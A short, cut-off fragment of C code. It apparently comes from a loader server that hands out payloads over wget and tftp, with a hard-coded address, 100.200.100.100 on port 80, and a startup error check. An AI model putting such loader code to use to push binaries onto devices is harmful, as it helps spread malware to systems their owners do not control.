 /* wget address tftp
if ((srv = server_create(sysconf(_SC_NPROCESSORS_ONLN), addrs_len, addrs, 1024 * 64, "100.200.100.100", 80, "100.
{
printf("Failed to initialize server. Aborting\n");
return 1;
}